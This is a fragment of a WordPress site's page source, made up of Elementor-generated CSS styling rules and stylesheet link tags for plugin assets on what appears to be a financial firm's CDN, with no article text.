.elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(33px/2);}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(33px/2);}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(33px/2);margin-left:calc(33px/2);}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-33px/2);margin-left:calc(-33px/2);}body.rtl .elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-33px/2);}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-33px/2);}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-9f074ec{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-icon{padding-right:0px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-3f466664{padding:50px 20px 50px 20px;}.elementor-42 .elementor-element.elementor-element-52c0ee4c > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-42 .elementor-element.elementor-element-bcbb0a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button{padding:10px 50px 10px 50px;}.elementor-42 .elementor-element.elementor-element-19e7894{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 157px 0px 0px;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-4aecd8ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-a458c49{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-da3e8a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-9ad60a0{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-49789f8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-5444027{padding:10px 20px 10px 20px;}.elementor-42 .elementor-element.elementor-element-27c535b3{padding:10px 20px 10px 20px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-3f466664{padding:35px 20px 35px 20px;}.elementor-42 .elementor-element.elementor-element-52c0ee4c{width:100%;}.elementor-42 .elementor-element.elementor-element-52c0ee4c > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-bcbb0a8 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-42 .elementor-element.elementor-element-28eb6dd5{text-align:center;}.elementor-42 .elementor-element.elementor-element-28eb6dd5 img{width:294px;}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon-wrapper{text-align:center;}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon{font-size:60px;}.elementor-42 .elementor-element.elementor-element-f4ee5bf .elementor-icon svg{height:60px;}.elementor-42 .elementor-element.elementor-element-00def8f{text-align:center;}.elementor-42 .elementor-element.elementor-element-00def8f img{width:75%;}.elementor-42 .elementor-element.elementor-element-bf7d849{text-align:center;}.elementor-42 .elementor-element.elementor-element-bf7d849 img{width:60%;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7{width:100%;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-7f622cd8{text-align:center;}.elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-da8faae .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-78f711a{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-4aecd8ed{width:100%;}.elementor-42 .elementor-element.elementor-element-4aecd8ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-7b8820ad{text-align:center;}.elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-6d8ac265 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-a458c49{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-da3e8a5{width:100%;}.elementor-42 .elementor-element.elementor-element-da3e8a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-621d105{text-align:center;}.elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-2c43d12 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-9ad60a0{--spacer-size:10px;}.elementor-42 .elementor-element.elementor-element-49789f8b{width:100%;}.elementor-42 .elementor-element.elementor-element-49789f8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-42 .elementor-element.elementor-element-49789f8b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6c27779d{text-align:center;}.elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-82dfc75 .elementor-icon-list-item > a{font-size:13px;}.elementor-42 .elementor-element.elementor-element-5444027{padding:30px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-8fa5747 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-42 .elementor-element.elementor-element-9cbf5c8{text-align:center;}.elementor-42 .elementor-element.elementor-element-27c535b3{padding:30px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-41370ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-42 .elementor-element.elementor-element-a117ea5{text-align:center;}.elementor-42 .elementor-element.elementor-element-55e25db2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-9f074ec .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-52c0ee4c{width:28.48%;}.elementor-42 .elementor-element.elementor-element-c74c78e{width:23.077%;}.elementor-42 .elementor-element.elementor-element-2e5dd9a{width:76.95%;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7{width:13.566%;}.elementor-42 .elementor-element.elementor-element-4aecd8ed{width:19.06%;}.elementor-42 .elementor-element.elementor-element-da3e8a5{width:22.727%;}.elementor-42 .elementor-element.elementor-element-49789f8b{width:16.095%;}.elementor-42 .elementor-element.elementor-element-41370ff{width:23.083%;}.elementor-42 .elementor-element.elementor-element-55e25db2{width:76.917%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-52c0ee4c{width:100%;}.elementor-42 .elementor-element.elementor-element-6ddb0bd7{width:50%;}.elementor-42 .elementor-element.elementor-element-4aecd8ed{width:50%;}.elementor-42 .elementor-element.elementor-element-da3e8a5{width:50%;}.elementor-42 .elementor-element.elementor-element-49789f8b{width:20%;}}
.elementor-1373 .elementor-element.elementor-element-7a8d3ea7:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-7a8d3ea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003865;background-image:url("https://cdn.pmcf.com/wp-content/uploads/2020/08/meeting_table_1800x960.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1373 .elementor-element.elementor-element-7a8d3ea7 > .elementor-background-overlay{background-color:#003865;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-7a8d3ea7 > .elementor-container{min-height:180px;}.elementor-1373 .elementor-element.elementor-element-7a8d3ea7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1373 .elementor-element.elementor-element-f588def .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Lato, sans-serif;font-size:46px;font-weight:300;text-transform:uppercase;letter-spacing:3px;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.78);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#6EC1E4;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#6EC1E4;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-item > a{font-family:"Poppins", Lato, sans-serif;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-bcf9a9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-1373 .elementor-element.elementor-element-32b1bbb1:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-32b1bbb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #FFFFFF 60%, #F8F9F9 0%);}.elementor-1373 .elementor-element.elementor-element-32b1bbb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-32b1bbb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-1cd58bd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1373 .elementor-element.elementor-element-1cd58bd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1373 .elementor-element.elementor-element-1cd58bd1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1373 .elementor-element.elementor-element-1cd58bd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 40px 100px 10px;}.elementor-1373 .elementor-element.elementor-element-1cd58bd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-194d46d5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1373 .elementor-element.elementor-element-194d46d5{text-align:left;}.elementor-1373 .elementor-element.elementor-element-194d46d5 .elementor-heading-title{color:#003865;font-family:"Poppins", Lato, sans-serif;font-size:32px;font-weight:400;text-transform:capitalize;line-height:1.3em;letter-spacing:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-3dbd95fc > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-item:not(:last-child):after{content:"";height:80%;border-color:#999999;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-icon{width:0px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-icon i{font-size:0px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-text a{color:#999999;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc .elementor-icon-list-item{font-family:"Poppins", Lato, sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;font-style:italic;}.elementor-1373 .elementor-element.elementor-element-3e979209 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 10px 0px;}.elementor-1373 .elementor-element.elementor-element-3e979209 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-1373 .elementor-element.elementor-element-3e979209 .elementor-share-btn{height:2.6em;}.elementor-1373 .elementor-element.elementor-element-3e979209{--e-share-buttons-primary-color:rgba(255, 255, 255, 0);--e-share-buttons-secondary-color:#54595F;}.elementor-1373 .elementor-element.elementor-element-3e979209 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(255, 255, 255, 0);--e-share-buttons-secondary-color:#4C8CC0;}.elementor-1373 .elementor-element.elementor-element-48e3313b{--spacer-size:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1373 .elementor-element.elementor-element-d4ef4e5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-bd62ba1{width:100%;max-width:100%;}.elementor-1373 .elementor-element.elementor-element-f12ba34{--spacer-size:50px;}.elementor-1373 .elementor-element.elementor-element-47a391a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1373 .elementor-element.elementor-element-47a391a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F9F9;}.elementor-1373 .elementor-element.elementor-element-47a391a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-47a391a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-656eb406{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-7ca387ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1373 .elementor-element.elementor-element-7ca387ff > .elementor-element-populated{padding:50px 0px 0px 30px;}.elementor-1373 .elementor-element.elementor-element-38cb2786 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-38cb2786 .elementor-heading-title{color:#003865;font-family:"Poppins", Lato, sans-serif;font-size:22px;font-weight:400;text-transform:capitalize;line-height:2em;letter-spacing:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-1373 .elementor-element.elementor-element-24386b95 .elementor-button:hover, .elementor-1373 .elementor-element.elementor-element-24386b95 .elementor-button:focus{background-color:#7A7A7A;}.elementor-1373 .elementor-element.elementor-element-24386b95 .elementor-button{fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-74db074e{--spacer-size:30px;}.elementor-1373 .elementor-element.elementor-element-6759d7c0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-6759d7c0 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Lato, sans-serif;font-size:22px;font-weight:400;text-transform:capitalize;line-height:2em;letter-spacing:0px;}.elementor-1373 .elementor-element.elementor-element-d22ea95{--spacer-size:15px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .ecs-load-more-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-1373 .elementor-element.elementor-element-40c0472{--grid-row-gap:15px;--grid-column-gap:0px;}.elementor-1373 .elementor-element.elementor-element-40c0472 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-link-wrapper, 
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-custom-grid .ecs-post-loop,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor, 
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-inner, 
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-inner .elementor-section-wrap, 
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-section-wrap,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor > .elementor-section,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor > .e-container,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .ecs-link-wrapper > .elementor > .e-container,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .ecs-link-wrapper > .elementor > .elementor-section,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-link-wrapper > .has-post-thumbnail, .ecs-link-wrapper > .has-post-thumbnail > .elementor-section,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .has-post-thumbnail, .ecs-post-loop > .has-post-thumbnail > .elementor-section,
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-inner .elementor-section-wrap .elementor-top-section,  
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-section-wrap .elementor-top-section, 
            .elementor-1373 .elementor-element.elementor-element-40c0472 .ecs-post-loop > .elementor .elementor-container{height:auto;}.elementor-1373 .elementor-element.elementor-element-40c0472 .elementor-post{height:auto;}.elementor-1373 .elementor-element.elementor-element-8dae8f6{--spacer-size:30px;}.elementor-1373 .elementor-element.elementor-element-136fa6a{--spacer-size:5px;}@media(max-width:1024px){.elementor-1373 .elementor-element.elementor-element-32b1bbb1{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-1cd58bd1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-194d46d5 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-1373 .elementor-element.elementor-element-194d46d5 .elementor-heading-title{font-size:38px;}.elementor-1373 .elementor-element.elementor-element-3dbd95fc > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-1373 .elementor-element.elementor-element-3e979209 > .elementor-widget-container{padding:5px 10px 5px 10px;}.elementor-1373 .elementor-element.elementor-element-5fd0716 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1373 .elementor-element.elementor-element-7ca387ff > .elementor-element-populated{padding:20px 10px 0px 10px;}}@media(max-width:767px){.elementor-1373 .elementor-element.elementor-element-f588def .elementor-heading-title{font-size:36px;}.elementor-1373 .elementor-element.elementor-element-194d46d5 .elementor-heading-title{font-size:26px;}.elementor-1373 .elementor-element.elementor-element-5fd0716 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-1373 .elementor-element.elementor-element-47a391a5 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-1373 .elementor-element.elementor-element-7ca387ff > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1373 .elementor-element.elementor-element-8dae8f6{--spacer-size:80px;}}@media(min-width:768px){.elementor-1373 .elementor-element.elementor-element-1cd58bd1{width:65%;}.elementor-1373 .elementor-element.elementor-element-47a391a5{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1373 .elementor-element.elementor-element-1cd58bd1{width:100%;}.elementor-1373 .elementor-element.elementor-element-47a391a5{width:100%;}}@media(min-width:1025px){.elementor-1373 .elementor-element.elementor-element-7a8d3ea7:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-7a8d3ea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for text-editor, class: .elementor-element-5fd0716 */#tombstone {
    float: left; margin: 0px
    12px 0px 0px;
    /*border: 1px solid black;*/
}
@media only screen and (max-width: 1100px) {
    #tombstone {
    display: flex;
    align-items: center;
    justify-content: center;
        margin: 0px
        12px 0px 0px;
        width: 100%;
        /*border: 1px solid black;*/
    }
}/* End custom CSS */
/* Start custom CSS for post-navigation, class: .elementor-element-bd62ba1 */.elementor-1373 .elementor-element.elementor-element-bd62ba1 i:hover {
    color: #003865;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-656eb406 */.elementor-1373 .elementor-element.elementor-element-656eb406 { 
    position: sticky; position: -webkit-sticky; top: 100px; 
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css?ver=3.24.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.24.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.24.1' media='all' />
